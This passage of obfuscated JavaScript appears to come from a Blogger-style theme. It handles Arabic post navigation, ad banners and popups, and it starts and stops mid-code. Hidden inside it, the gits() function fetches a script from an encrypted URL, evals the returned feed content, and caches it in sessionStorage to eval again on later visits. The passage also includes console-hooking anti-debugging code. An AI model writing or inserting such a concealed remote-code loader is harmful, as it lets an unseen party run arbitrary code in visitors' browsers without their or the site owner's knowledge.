clas","XhKT","xnwcK","aIsmg","xtLcJ","OfIQo","QYhdn",".Ads-lates","14LFZYPl","erusA","vIQZr","2|0|4|1|3","lIfPm","bvCg","WgOOW","MGeGifBdOY","cRJlh","tCIIu","CgWJE","yrwIK","bind","AJWByJ","nVIYr","acnmd","EEuI","kkkGxcOZhc","html","DgENU","DgHET","/cPmoFWRql","LFPkV","QsxaV","siXag","fTdfa","z3FdUa","getElement","dRJVT","tDAdK","MLmRS","5346140ALAmIU","iuAYW","aYZqR","SmivG","zJApi","nBmhQ","pPUbS","warn","lwZLK","stener","tUerD","attr","CecWO","a.newer-li","IXQoE","href","OOfYW","console","zBCuK","MkxqK","GPmKp","LQHUg","removeChil","ZPEPX","WQtFQ","W6BdGqJdMS","g><div cla","WQDLWR4","W7S7WRC","CLFPR","ETkuT","wqsLn","kgpZK","MfAWK","YSzZq","NQaHf","QQrHz","wpIze","0|2|4|3|1","eBDMt","tTCDJ","xkxRf","HmFNL","بق</strong","t-title-it","cdCSA","vB9s","YmCyx","PbMLd","ecpyc","xtFmA","nextSiblin","CBiam","uOqhX","YrrQU","QlZrp","18gZNPbh","oSMhS","insertBefo","nction() ","BYIkd","z2Lt","acwIJ","apply","zHqyC","createElem","kvJVr","XLUYf","peSFP","find","cLddRCk4W6",".Ads-title","mvNkT","jPCke","UPjOP","3|0|2|1|4","OdHCptddK8","#HTML8","wkUtK","#HTML10","hHttV","WRJcKw3dTG","pVGwh","WO7dIdK","vuiiL","AwjSG","JQzkf","2987888CbsFAW","uqoYa","IUpSG","OeHSp","QKNKT","EhFJl","eoYDn","trace","2058448ipFvjD","uCWBu","BcRrJdUI/d",".Ads-End","ZmWBG","xxWpY","الي</stron","FjJbv",'s="post-pa',"ocBdd","nPhCm","CyaGF","f8onsW",'ger-title"',"bRUKj","jlfxs","MGddMGxcMI","ERqCK","vvNvz","YZ01234567","wclFO","zfjJt","text","qteCy","181223qCQAkV","XuxGo","aSOig","upMXV","butLO","W5ZdNmkTjf","click","Tdf[","fqGvn","QQDKh","WdzRb","ZhQDy","hJzPs","NVvpl","BnEkj","rHVuq","xXbRl","ZwLxI","a.older-li","textConten",".post .pos","abcdefghij","OgJow",".ads-west","5132103yiPJZY","mPUlo","QiYMl","klmnopqrst","hideScroll","ZiqTz","ace","AcoSm","WQrQld4t","mjnOQ","rCoFWQ/cOC","eIlCA","gjXPs","NYdHD","0|1|3|4|2","JcKtDQ","CaWjc","hgyjS","JuQpk","RQtPx","لموضوع الت","IeJxQW","XjTLo","LLKEw",'"><span>',"EIYts","MyAKe","indexOf","uvwxyzABCD","SwAHQ","add","EflmR","NRSbO","SIBKt","prototype","VMWii",".author-pl","gmhDf","getAttribu","jTpJG","parentNode","cTIW","1|3|2|0|4|","#HTML11","XKsNX","FNaUP","#show-more","lxOfv","{}.constru","zI3dMW/dPS","OPQRSTUVWX","QkOaZ","290457GuEDaf","addEventLi","XHZCu","mpnrB","kkMLY","luna-adver","NgyYi","MHwBo","zvwUa","ZNPEl","NXJDA","XDrQx","KclUt","vxiJl","cIJXe","pup","DCBwF","ADSmH","FcNmoEWRTC","PpxXC","charAt","div","JdtSK","classList","owAnq","EFGHIJKLMN","uKDLW","#LinkList4","tJIcG","constructo","TxXdn","PdeAj","okW67cMmoc","sevgD","edKQU","PwQgB","QqrEN","QLBEV","VMgNl","EyuaW","W4GpCG",'ss="post-p',"CttTa","qegCY","mqRgq","querySelec","JPuEU","UgMCY","kFWP7cSCkf","GyoFz","vvQsE","OBkgz","AzCuI","GDwUc","AqPGx","<strong>ال","kpp8kps8o5","cLaYS","#author","zwNPg","o9W59Kfw0I","JGVls","XhGbL","FyLBb","PBQff","cdHH","PIeyw","jgzts","hcN8oNWRro","QqGqP","WNlfU","GkOno","appendTo","iv>","tor","W4VcQSosCS"," <strong>ا","torAll","innerHTML","ksWQpdNw3c","lIPLW","#close-pop","roqXU","QLNdU","charCodeAt","YIYaq","trim","yMcpM","dbBVv","info","ZNGMu","split","niTOa","slice","addClass","W6ixB8o2fJ","WmUeI",".post-body","lZvHo","216wRBzpu","wTdhv","XOmxl","-btn","hwrJw","popup-acti","OqJuZ","ouOFg","UIYcJ","mQkoO","rXnpd","toString","okdsx","rwgvo","XClwk","HWxpk","table","fLGGX","موضوع السا","IScOv","length","ager-title","ohbCt","cCleH","l8oegG","NBtFD","CmERn","EqWXy","vXDJi","><span>","#social-po","eaQHq","cSYmf","gEIDG","removeClas","wDadb",'rn this")(',"VBpYx","jSW6RdH8oE","foEjk","iSkXiSkAeI","FJrlp","3|0|4|2|1","</span></d","SjHRK","SaJm","1!bi","jguEW","ob^[","IAgZO","QtQOY","WRBdQmounw","LinkList4","WRJcTComWO","return (fu","VCBMt","12922940uKVGgP","ilivc","WRTSl","SJbGi6lriU","ent","FYKKnh","UvuNA","eWLPu","WGIed","FcOCks","W7SqFmkDw8","PFgLW","get","RPTdi","forEach","Nplxu","qFvpC","nKIxh","BqWNx"];return(_0xdf98=function(){return n})()}function _0x5cacd8(n,t,e,r){return _0x1450(e- -629,t)}function _0xbbc811(n,t,e,r){return _0x1450(r-742,e)}!function(n,t){function e(n,t,e,r){return _0x1450(t- -309,e)}var r=_0xdf98();function c(n,t,e,r){return _0x1450(e- -629,r)}for(;;)try{if(912791===parseInt(c(0,0,-495,-411))/1*(parseInt(c(0,0,-233,-146))/2)+-parseInt(e(0,-151,-142))/3+parseInt(e(0,205,341))/4+parseInt(e(0,118,50))/5+-parseInt(c(0,0,-146,-20))/6*(parseInt(e(0,213,380))/7)+parseInt(c(0,0,-320,-461))/8*(-parseInt(e(0,-99,-261))/9)+parseInt(e(0,56,-34))/10)break;r.push(r.shift())}catch(n){r.push(r.shift())}}(),window[_0x5cacd8(-227,-271,-418,-332)+_0xbbc811(1231,1250,1019,1178)](_0x5cacd8(-59,-117,-244,-367),insertBannerAds),$(_0x5cacd8(-364,-325,-425,-572)+_0x5cacd8(-319,-404,-317,-418)).on(_0x5cacd8(-541,-434,-489,-481),(function(){var n,t,e;({acnmd:function(n){return n()}})[(n=-449,t=-418,e=-246,_0x5cacd8(n-48,e,t- -200,e-10))](openPopup)})),$(_0xbbc811(1201,1164,951,1033)+"up-btn").on(_0xbbc811(920,905,1078,882),(function(){var n,t,e;({vxiJl:function(n){return n()}})[(n=926,t=804,e=908,_0x5cacd8(n-300,n,t-1210,e-361))](closePopup)}));var RdN=Rdd;function Rdd(n,t){var e={sfHPT:function(n,t){return n===t},xnwcK:c(440,466,396,307),NBtFD:c(380,236,392,86),uCWBu:function(n,t){return n!==t},JGVls:u(-217,-120,-321,-166),fLGGX:"5|0|2|3|4|1",lxOfv:function(n,t){return n(t)},HWxpk:c(432,287,482,435),ilyMA:function(n,t){return n%t},hwrJw:function(n,t){return n+t},vvQsE:function(n,t){return n*t},XKsNX:function(n,t){return n%t},hgyjS:"fromCharCode",roqXU:function(n,t){return n&t},qFvpC:function(n,t){return n>>t},PdeAj:function(n,t){return n*t},EEHoq:"length",MWVnC:function(n,t){return n<t},gEIDG:function(n,t){return n+t},rwgvo:u(-190,-437,-400,-349),okdsx:c(322,360,521,314),IXQoE:function(n){return n()},rHVuq:c(387,406,574,472)+"4",CmERn:c(564,511,425,693),jTpJG:u(-445,-135,-314,-281)+u(-602,-625,-274,-470),OeHSp:u(-164,-336,-167,-188),eoYDn:u(-437,-298,-489,-338)+c(374,404,209,600)+c(393,432,332,260)+c(347,346,285,459)+c(772,595,557,645)+"/cPmoFWRql"+u(-444,-544,-549,-436)+u(-172,-47,-201,-230)+"MGeGifBdOY"+c(477,285,167,437)+c(476,554,655,458)+"lcGCoVDKCi"+c(215,342,232,348)+u(-214,-371,-495,-385)+u(-443,-641,-330,-504)+c(370,425,592,385)+"WPVdQIldVt"+u(-210,-547,-166,-365)+"ngldT8kKW5"+c(602,581,619,585)+c(543,560,517,559)+"kpp8kps8o5"+c(704,545,416,640),NRnEx:"WRJcKw3dTG",WXdzY:u(-61,-326,-87,-191)+u(-459,-554,-496,-401)+"l8oegG",IScOv:u(-166,-337,-153,-283)+"FcOCks",KaaIo:"f8onsW",UbVEA:c(540,456,485,418),qoALz:u(-215,-416,-413,-412),stZDB:function(n,t){return n-t},RPTdi:c(332,272,307,361)+"t",WNlfU:u(-221,48,-189,-141),PFgLW:c(642,563,477,500),AwjSG:u(-517,-521,-515,-486),XOmxl:"#HTML12",eBDMt:u(-45,-66,-89,-248),NVvpl:u(-329,-476,-441,-442),CyaGF:u(-138,-54,-103,-145),CBiam:"#author",qegCY:"yLcMk",UyNSW:"fBqUY",wpIze:function(n,t){return n<t},wDadb:"yhWan",PIeyw:function(n,t){return n%t},UIYcJ:function(n,t){return n===t},JIolL:"0|5|3|4|2|1",zJApi:function(n,t){return n^t},XhGbL:function(n,t){return n+t},eIlCA:u(-604,-535,-445,-469),jPCke:function(n,t){return n-t},ZPEPX:c(555,427,363,265),zHqyC:"XuboT",WdzRb:c(742,570,741,377),mQkoO:function(n,t){return n!==t},nVIYr:"njqxm",mPUlo:function(n){return n()},WQtFQ:function(n,t,e){return n(t,e)}},r=e[c(227,216,366,415)](RdW);function c(n,t,e,r){return _0xbbc811(n-193,t-66,r,t- -685)}function u(n,t,e,r){return _0xbbc811(n-327,t-196,n,r- -1385)}return Rdd=function(t,c){function o(n,t,e,r){return u(r,t-44,e-6,t-432)}var i={hxNKS:a(823,657,750,634),bRUKj:e[o(0,-62,-261,-240)],knUAf:e[a(890,742,546,884)],tdLim:e[o(0,-14,1,-51)],butLO:e[a(1062,924,871,1e3)],rfSaG:e[a(955,927,771,1045)],iZGAI:e.NRnEx,YzOts:e.WXdzY,BqWNx:"WQrQld4t",UgMCY:e[a(776,735,771,646)],Nplxu:e.KaaIo,uqoYa:function(n){return e[(t=-688,r=-484,o(0,r- -714,r-66,t))](n);var t,r},tCIIu:e.UbVEA,MkxqK:e.qoALz,qteCy:function(n,t){return e.stZDB(n,t)},ReSBi:e[a(911,785,865,632)],GkOno:e[o(0,69,234,149)],wclFO:function(n,t){return e[(r=-270,c=-315,u=-142,o(0,r- -264,c-142,u))](n,t);var r,c,u},ADSmH:e[a(692,783,655,890)],cRJlh:e[a(815,919,806,910)],chbHK:e[a(602,718,747,552)],wSYGH:e[o(0,255,298,86)],mpnrB:function(n,t){return n(t)},WRTSl:e[a(624,554,475,614)],gmhDf:a(849,911,1074,1078),VCBMt:e[o(0,322,411,134)],QqGqP:e[a(799,886,762,869)],QLNdU:function(n,t){return n===t},MLmRS:e[a(738,660,862,763)],OgJow:e.UyNSW,EflmR:function(n,t){return e[(r=113,c=-25,u=297,a(r-429,r- -758,u-38,c))](n,t);var r,c,u},YSzZq:e[o(0,133,191,250)],QsxaV:function(n,t){return e[(r=975,c=1137,u=1023,o=1319,a(r-176,c-388,u-483,o))](n,t);var r,c,u,o},lwZLK:function(n,t){return e[(r=784,c=693,u=661,a(r-157,u- -22,c-265,r))](n,t);var r,c,u},lZvHo:function(n,t){return e[(r=1274,c=1395,o(0,r-1168,r-214,c))](n,t);var r,c},QiYMl:"RyHQY",inxDS:e.JIolL,YIYaq:function(n,t){return e[(r=-138,c=24,o(0,c-33,c-156,r))](n,t);var r,c},XLUYf:e[o(0,-36,-113,82)],XjTLo:function(n,t){return e[(r=-505,c=-522,o(0,r- -725,r-31,c))](n,t);var r,c},OqJuZ:o(0,83,42,-112),QQrHz:function(n,t){return e[(r=1006,c=951,u=865,o(0,c-890,u-352,r))](n,t);var r,c,u}};function a(n,t,e,r){return u(r,t-196,e-59,t-1050)}if(e[a(0,576,590,706)]!==o(0,-69,-124,117)){t=e[o(0,289,404,202)](t,0);var x=r[t];if(e.sfHPT(Rdd[e[a(0,857,992,775)]],void 0)){Rdd[e[a(0,741,574,835)]]=function(n,t){function r(n,t,e,r){return a(0,e- -741,e-73,n)}var c={XuxGo:i[u(-233,-224,-157,-197)],RQtPx:function(n,t){return i[(e=626,r=525,c=630,u(r,r-313,c-35,e-562))](n,t);var e,r,c},NgyYi:i[r(-46,0,-107)],NXJDA:i[r(-58,0,70)],acwIJ:function(n,t){return i[(e=1133,r=1179,u(r,e-5,r-181,e-1069))](n,t);var e,r},QYhdn:i[r(80,0,52)],VMWii:i.wSYGH,XHZCu:function(n,t){return i[(e=576,r=394,c=552,u(r,r-393,c-290,e-841))](n,t);var e,r,c},ERqCK:i[r(-86,0,33)],EIYts:function(n,t){return n(t)},foEjk:i[r(-335,0,-139)],FjJbv:i[r(181,0,30)],AqPGx:i[u(-304,-48,-242,-199)]};function u(n,t,e,r){return a(0,r- -885,e-426,n)}if(!i[r(-115,0,-41)](i[r(-59,0,92)],i[r(-90,0,-178)])){var x,d,f=[],_=0,s="";for(n=function(n){function t(n,t,e,r){return a(0,r- -1339,e-473,e)}function r(n,t,e,r){return o(0,r- -270,e-232,e)}if(!e[r(0,0,57,42)](e[r(0,0,-301,-210)],t(0,0,-409,-534))){var c=[r(0,0,169,29),i.hxNKS,r(0,0,-389,-313)+t(0,0,-553,-662)+r(0,0,-197,-59),i[t(0,0,-548,-396)],i.knUAf,i[t(0,0,-640,-548)],i[r(0,0,-416,-343)],i.rfSaG,i.iZGAI,i.YzOts,i[r(0,0,33,-98)],i[t(0,0,-618,-675)],i[t(0,0,-382,-552)]];return _0x1a14bc=function(){return c},i[t(0,0,-606,-417)](_0x1e2b8d)}for(var u=e[r(0,0,-153,-155)][t(0,0,-726,-631)]("|"),x=0;;){switch(u[x++]){case"0":var d="";continue;case"1":return e[t(0,0,-794,-727)](decodeURIComponent,f);case"2":var f="";continue;case"3":for(var _,s,b=0,v=0;s=n[e[r(0,0,-314,-157)]](v++);~s&&(_=e.ilyMA(b,4)?e[t(0,0,-416,-619)](e[t(0,0,-809,-672)](_,64),s):s,e[r(0,0,-84,-279)](b++,4))?d+=String[e.hgyjS](e.roqXU(255,e[r(0,0,-240,-100)](_,e[t(0,0,-565,-640)](e[r(0,0,-358,-240)](-2,b),6)))):0)s=W[t(0,0,-647,-747)](s);continue;case"4":for(var l=0,p=d[e.EEHoq];e.MWVnC(l,p);l++)f+=e.gEIDG("%",e[t(0,0,-449,-619)]("00",d[e[r(0,0,-123,-159)]](l)[t(0,0,-778,-612)](16))[e[t(0,0,-531,-611)]](-2));continue;case"5":var W=t(0,0,-714,-777)+t(0,0,-675,-771)+t(0,0,-591,-746)+t(0,0,-883,-697)+t(0,0,-649,-724)+t(0,0,-563,-391)+"89+/=";continue}break}}(n),d=0;i[u(-312,0,-311,-289)](d,256);d++)if(i.YSzZq===i[u(-134,0,-209,-17)])f[d]=d;else for(var b=c[r(-130,0,-199)][u(-125,0,-371,-177)]("|"),v=0;;){switch(b[v++]){case"0":c[r(-55,0,-157)](_0x3c2e74,c[u(-293,0,-440,-262)]).appendTo(c[r(70,0,-114)]);continue;case"1":c[r(-32,0,155)](_0x41f30d,c[u(34,0,46,-84)])[u(-65,0,-55,-196)](c[r(-250,0,-141)]);continue;case"2":c[u(-457,0,-203,-266)](_0x536f49,c[r(58,0,205)])[r(102,0,-52)](r(330,0,191));continue;case"3":c[r(49,0,-151)](_0xa8fd3a,c[r(-23,0,14)])[u(-195,0,-379,-196)](c[r(348,0,195)]);continue;case"4":_0x1972f8(c[r(-58,0,-70)])[r(-52,0,-52)](".author-pl"+r(-70,0,-170));continue}break}for(d=0;i[r(-129,0,-145)](d,256);d++)_=i[r(213,0,85)](i[u(-16,0,-11,-59)](_,f[d]),t[u(-19,0,-284,-184)](i[r(214,0,101)](d,t[r(-72,0,-5)])))%256,x=f[d],f[d]=f[_],f[_]=x;d=0,_=0;for(var l=0;i[r(-63,0,-145)](l,n.length);l++)if(i[r(-61,0,-26)](i[r(24,0,-174)],i.QiYMl))for(var p=i.inxDS[r(123,0,-33)]("|"),W=0;;){switch(p[W++]){case"0":d=i[r(39,0,-39)](d+1,256);continue;case"1":s+=String[i[r(-20,0,160)]](i[u(-411,0,-212,-298)](n[i[u(-139,0,-107,-163)]](l),f[i[r(185,0,101)](i[r(-25,0,129)](f[d],f[_]),256)]));continue;case"2":f[_]=x;continue;case"3":x=f[d];continue;case"4":f[d]=f[_];continue;case"5":_=i[r(59,0,129)](_,f[d])%256;continue}break}else for(var g=i[u(-263,0,-77,-73)][r(-100,0,-33)]("|"),C=0;;){switch(g[C++]){case"0":var S=_0x27d45a[u(66,0,-22,14)+u(-132,0,-142,-109)](i[r(62,0,112)]);continue;case"1":S.innerHTML=_0x30c512;continue;case"2":var m=i[u(-419,0,-170,-345)](_0x2e7576,1);continue;case"3":_0x3d07b6[m][u(-246,0,-483,-280)][r(169,0,151)+"re"](S,_0x2b6c65[m][r(108,0,144)+"g"]);continue;case"4":S[u(-365,0,-122,-245)].add(i.ReSBi);continue}break}return s}_0x146d9e[_0x3f85b7]=_0x28831e},n=arguments,Rdd[e[a(0,857,863,944)]]=!0}var d=r[0],f=e[a(0,720,629,670)](t,d),_=n[f];return _?x=_:e[a(0,930,742,912)](e[a(0,898,914,893)],e[o(0,-67,-147,-153)])?(void 0===Rdd[e.xnwcK]&&(e[a(0,725,658,794)](e[o(0,199,335,380)],o(0,66,33,131))?Rdd[a(0,816,663,799)]=!0:e[a(0,848,942,959)](_0x5bcebc)),x=Rdd[e[a(0,741,793,870)]](x,c),n[f]=x):_0x574dfd=_0x1796f4,x}e.sfHPT(_0xf060a3[e[a(0,797,889,964)]],_0x258c65)&&(_0x5a1109[e.xnwcK]=!0),_0x124563=_0x1db3d0[e[o(0,123,171,34)]](_0x41fda1,_0x17d576),_0x5537bb[_0x76cad6]=_0x519754},e[c(638,508,0,398)](Rdd,n,t)}try{null!=sessionStorage[RdN(0,"bvCg")]?eval(sessionStorage[RdN(1,_0xbbc811(989,1237,1153,1099))]):gits()}catch(n){gits()}function _0x1450(n,t){var e=_0xdf98();return(_0x1450=function(n,t){return e[n-=133]})(n,t)}function gits(){function _0xd42ede(n,t,e,r){return _0x5cacd8(n-281,e,t-552,r-67)}var _0x11de6b={RVMgL:_0x2a0764(865,877,513,716)+"5",erusA:function(n,t){return n%t},LLKEw:function(n,t){return n+t},NQaHf:"fromCharCode",WgOOW:function(n,t){return n^t},vvNvz:_0x2a0764(836,875,795,810),UPjOP:function(n,t){return n===t},sRDpJ:"wTdhv",xkxRf:"wjOqK",XDrQx:" <strong>ا"+_0xd42ede(91,101,-35,208)+_0xd42ede(407,451,250,547)+"g><div cla"+_0x2a0764(749,923,771,767)+_0xd42ede(361,253,411,128)+'"><span>',NYdHD:_0xd42ede(398,275,343,134)+_0x2a0764(832,813,739,799),OOfYW:_0xd42ede(476,324,224,214),FNaUP:function(n,t,e){return n(t,e)},niTOa:function(n){return n()},WXpNE:_0x2a0764(1035,1120,944,1023),hJzPs:function(n,t){return n===t},aSOig:_0x2a0764(768,579,805,768),eaQHq:function(n,t){return n(t)},zBCuK:function(n,t){return n+t},FJrlp:_0xd42ede(249,286,208,386)+_0x2a0764(814,901,815,1002),MfAWK:_0x2a0764(768,893,895,722)+'ctor("retu'+_0xd42ede(360,268,90,129)+" )",jguEW:_0xd42ede(398,310,357,213),kkMLY:"gXyvz",nKIxh:_0xd42ede(136,95,26,132),xpsGA:_0xd42ede(263,365,206,224),JuQpk:_0x2a0764(1001,951,831,930),iAeym:_0xd42ede(211,75,160,140)+"nk",kyvCJ:function(n,t){return n===t},LFPkV:_0x2a0764(710,935,664,759),QGtCN:"log",kvJVr:_0x2a0764(712,945,653,815),cLaYS:"error",SmivG:"exception",WTnLP:_0x2a0764(683,881,930,841),upMXV:_0xd42ede(556,444,636,524),aYZqR:function(n,t){return n<t},tTCDJ:function(n,t,e){return n(t,e)},ZhQDy:_0x2a0764(535,853,648,715),lIPLW:function(n,t){return n(t)},rXnpd:function(n,t,e){return n(t,e)},zfjJt:_0xd42ede(245,396,586,323),hebcf:function(n,t,e){return n(t,e)},XiiUT:"S@(8",dRJVT:function(n,t){return n+t},VMgNl:function(n,t,e){return n(t,e)},XseCl:_0x2a0764(692,553,772,657),nPhCm:_0x2a0764(863,854,1006,870),aIsmg:function(n,t){return n+t},pVGwh:function(n,t,e){return n(t,e)},mqRgq:"ob^[",cCleH:function(n,t,e){return n(t,e)}};function _0x2a0764(n,t,e,r){return _0x5cacd8(n-86,t,r-1145,r-94)}var _0x11b5ca=function(){function n(n,t,e,r){return _0x2a0764(n-393,e,e-144,n- -632)}function t(n,t,e,r){return _0x2a0764(n-420,e,e-94,n-60)}var e={MHwBo:function(n,t){return _0x11de6b[(e=-343,r=-482,_0x1450(e- -844,r))](n,t);var e,r},kgZSP:_0x11de6b.sRDpJ};if(_0x11de6b[n(385,0,372)](_0x11de6b[t(1044,0,1038)],_0x11de6b[n(352,0,361)])){var r=!0;return function(n,t){var c=r?function(){function r(n,t,e,r){return _0x1450(n- -373,r)}if(!e[r(-156,0,0,-101)](r(-63,0,0,-199),e.kgZSP)){var c=_0x566c06.apply(_0x1bf723,arguments);return _0x3b712e=null,c}if(t){var u=t[r(117,0,0,271)](n,arguments);return t=null,u}}:function(){};return r=!1,c}}for(var c=_0x11de6b.RVMgL[t(877,0,802)]("|"),u=0;;){switch(c[u++]){case"0":_0x17f4f6[_0x8a92d5]=_0x117688[_0x3be56a];continue;case"1":_0x5bfa1b=_0x11de6b.erusA(_0x1dea4a+1,256);continue;case"2":_0x10c137=_0xf175b8[_0x287153];continue;case"3":_0x4d62e2=_0x11de6b.erusA(_0x11de6b[n(65,0,-120)](_0x456e5c,_0x295188[_0x33a0d9]),256);continue;case"4":_0x450dcb[_0x1bb970]=_0x55f38f;continue;case"5":_0x143df4+=_0x262980[_0x11de6b[n(346,0,535)]](_0x11de6b[t(978,0,981)](_0x5c3723[_0x11de6b[n(424,0,398)]](_0x18fda2),_0x23eeeb[_0x11de6b[n(281,0,418)](_0x11de6b[n(65,0,253)](_0x3f4a1a[_0x28b876],_0x48f68a[_0x50067f]),256)]));continue}break}}(),_0x30aca6=_0x11de6b.hebcf(_0x11b5ca,this,(function(){function n(n,t,e,r){return _0x2a0764(n-333,n,e-371,t-206)}function t(n,t,e,r){return _0xd42ede(n-109,t- -388,e,r-153)}var e={wqsLn:function(n,t){return n!=t},GDwUc:_0x11de6b[n(1238,1165,1015)],xtLcJ:function(n,t){return n(t)},PbMLd:function(t,e,r){return _0x11de6b[(c=301,u=341,n(u,c- -624,u-462))](t,e,r);var c,u},kgpZK:"ob^[",wkUtK:function(n){return _0x11de6b.niTOa(n)},PCNSs:_0x11de6b.WXpNE,ZNGMu:function(t,e){return _0x11de6b[(r=105,c=12,u=15,n(r,c- -856,u-55))](t,e);var r,c,u},tJIcG:_0x11de6b[t(-399,-329,-343,-442)],ZmWBG:function(t,e){return _0x11de6b[(r=12,c=16,u=-143,n(r,c- -1046,u-428))](t,e);var r,c,u},AcoSm:function(t,e){return _0x11de6b[(r=930,c=758,u=913,n(r,u- -254,c-113))](t,e);var r,c,u},YrrQU:_0x11de6b[n(1098,1072,1139)],GPmKp:_0x11de6b[n(1311,1182,1294)],nQLvE:function(n,t){return n!==t},xxWpY:_0x11de6b[n(1068,1078,1034)],oSMhS:_0x11de6b[n(859,936,877)],xadaW:_0x11de6b[n(1234,1104,1050)],ovRwh:"<strong>ال"+t(-10,-138,36,-79)+"بق</strong"+n(1288,1110,934)+'s="post-pa'+n(1098,1257,1445)+t(55,-127,49,-3),cdCSA:n(1117,1074,950)+"iv>",BnEkj:_0x11de6b.xpsGA,yMcpM:_0x11de6b[n(981,898,1029)],LQHUg:_0x11de6b.iAeym};if(_0x11de6b.kyvCJ(_0x11de6b[n(952,1140,1335)],t(-396,-222,-397,-381)))for(var r=_0x11de6b[n(963,1024,1109)]((function(){var t={mjnOQ:function(n,t,r){return e.PbMLd(n,t,r)}};function r(t,e,r,c){return n(e,r- -471,r-99)}function c(t,e,r,c){return n(c,r- -709,r-238)}if(e.PCNSs==e.PCNSs){var u;try{e[r(0,391,551)](e[c(0,0,251,270)],e.tJIcG)?u=e.ZmWBG(Function,e[c(0,0,178,180)](e[r(0,323,416)](e[c(0,0,494,619)],e[c(0,0,460,403)]),");"))():e[c(0,0,471,336)](void 0,_0x2a92c3[_0x5a5bae(0,e[r(0,519,514)])])?e[c(0,0,405,529)](_0x2e75b0,_0x4d17e1[e[r(0,908,726)](_0x294edd,1,e[r(0,601,710)])]):e[r(0,557,756)](_0x365c5a)}catch(n){e.nQLvE(e[c(0,0,540,474)],e[r(0,720,735)])?u=window:e[c(0,0,518,491)](_0x293221)}return u}_0x479895(_0x34927a[t[r(0,326,418)](_0x51beb7,1,c(0,0,370,389))])})),c=r[n(1290,1166,980)]=r[t(48,-21,89,19)]||{},u=[_0x11de6b.QGtCN,n(1003,1156,1242),_0x11de6b[t(90,28,-102,48)],_0x11de6b[t(-103,-198,-342,-158)],_0x11de6b[n(1113,1152,1128)],_0x11de6b.WTnLP,_0x11de6b[n(808,859,762)]],o=0;_0x11de6b[t(-174,-36,108,-3)](o,u.length);o++){var i=_0x11b5ca[n(756,961,939)+"r"][t(-373,-273,-337,-116)][t(7,-57,56,-148)](_0x11b5ca),a=u[o],x=c[a]||i;i.__proto__=_0x11b5ca[t(-207,-57,-227,-228)](_0x11b5ca),i.toString=x.toString.bind(x),c[a]=i}else{var d={ETkuT:_0x11de6b[t(-383,-244,-194,-338)],YvgXn:function(n,t){return n(t)},VBpYx:_0x11de6b[n(856,893,930)]};!function(r){function c(t,e,r,c){return n(r,e- -372,r-134)}var u=e.xadaW.split("|"),o=0;function i(n,e,r,c){return t(n-111,e-1122,c,c-197)}for(;;){switch(u[o++]){case"0":var a={ysYEH:function(n,t){return e[(r=-657,c=-712,_0x1450(c- -877,r))](n,t);var r,c},ecpyc:function(n,t){return e.AcoSm(n,t)},QlZrp:e.ovRwh,JdtSK:i(645,811,0,956)+c(0,821,719)+"em",SIBKt:e[i(998,1129,0,994)]};continue;case"1":var x=e[i(1275,1183,0,1141)](r,i(1072,1097,0,1250)+"nk");continue;case"2":r[i(1113,1034,0,1095)](f[c(0,788,782)](e[i(848,805,0,931)]),(function(n){function t(n,t,e,r){return c(0,r- -143,t)}function e(n,t,e,r){return c(0,r- -1244,n)}f[e(-608,0,0,-480)](a.ysYEH(a[t(0,737,0,683)](a[t(0,719,0,689)],r(n)[e(-354,0,0,-398)](a[t(0,629,0,439)]).text()),a[e(-778,0,0,-703)]))}),e[i(1042,954,0,1106)]);continue;case"3":var f=e.ZmWBG(r,e[i(1193,1105,0,921)]);continue;case"4":r.get(x[c(0,788,882)](e[c(0,498,399)]),(function(n){function t(n,t,e,r){return c(0,n- -1261,t)}function e(n,t,e,r){return i(n-341,r- -490,0,t)}x[t(-497,-583)](d[e(515,811,0,624)]+d.YvgXn(r,n).find(t(-757,-882)+t(-440,-269)+"em")[t(-367,-397)]()+d[e(589,671,0,513)])}),e[i(1020,954,0,827)]);continue}break}}(_0x1437a4)}}));_0x30aca6();var _0x1fe0c5=Rdd,_0x4ebcbe=document[_0x1fe0c5(2,_0x11de6b.XiiUT)](_0x11de6b.FNaUP(_0x1fe0c5,3,_0x2a0764(840,740,784,871))),_0x3f43df=_0x11de6b[_0xd42ede(162,347,542,481)](_0x11de6b[_0xd42ede(405,242,181,431)](_0x1fe0c5,4,_0x2a0764(984,1094,894,928)),(new Date)[_0x11de6b[_0xd42ede(265,171,162,255)](_0x1fe0c5,5,_0x11de6b.XseCl)]());_0x4ebcbe[_0x1fe0c5(6,_0x11de6b[_0x2a0764(887,925,986,1048)])]=_0x11de6b[_0x2a0764(899,751,977,907)](_0x11de6b[_0xd42ede(252,432,371,568)](_0x1fe0c5,7,_0x11de6b[_0x2a0764(746,690,941,770)]),_0x3f43df),document[_0x11de6b[_0xd42ede(373,390,294,304)](_0x1fe0c5,8,"z(%x")][_0x11de6b[_0x2a0764(992,684,977,848)](_0x1fe0c5,9,_0x2a0764(825,821,1022,905))](_0x4ebcbe),window[_0x3f43df]=function(_0x450fc6){var _0x423443=Rdd,_0x3b0e59=_0x450fc6[_0x11de6b[_0x3c34bd(1437,1493,1227,1310)](_0x423443,10,_0x11de6b[_0x3c34bd(1008,972,1027,988)])][_0x11de6b[_0x3c34bd(1254,1481,1220,1310)](_0x423443,11,_0x3c34bd(946,1311,958,1118))].$t;function _0x5cfc01(n,t,e,r){return _0x2a0764(n-425,t,e-27,r- -718)}function _0x3c34bd(n,t,e,r){return _0x2a0764(n-183,n,e-325,r-327)}_0x11de6b[_0x5cfc01(105,-51,-72,88)](eval,_0x3b0e59),sessionStorage[_0x11de6b[_0x5cfc01(265,315,-20,117)](_0x423443,12,_0x11de6b[_0x5cfc01(475,383,202,341)])]=_0x3b0e59}}$(document).ready((function(){function n(n,t,e,r){return _0x5cacd8(n-171,n,e-65,r-153)}function t(n,t,e,r){return _0xbbc811(n-255,t-199,r,t- -267)}var e={QKNKT:"3|5|4|0|1|2",PpxXC:n(-532,0,-355,-435),ohbCt:function(n,t){return n+t},EhFJl:n(-344,0,-278,-116)+t(845,653,0,767)+n(91,0,-36,1)+t(765,928,0,791)+'ss="post-p'+t(816,805,0,709)+t(572,657,0,597),QLBEV:function(n,t){return n(t)},JPYAJ:"</span></d"+n(-322,0,-281,-118),xXbRl:n(-380,0,-299,-194)+t(894,802,0,685)+n(110,0,-94,27)+n(-266,0,-176,-382)+n(-74,0,-34,-92)+t(1148,1010,0,1063)+"><span>",JPuEU:function(n,t){return n(t)},PwQgB:function(n,t){return n(t)},jlfxs:n(44,0,-122,10),mvNkT:t(968,889,0,710)};!function(r){var c={vXDJi:function(n,t){return e[(r=539,c=454,_0x1450(c-123,r))](n,t);var r,c},cIJXe:e[a(-796,-928,-816,-911)],ouOFg:function(n,t){return 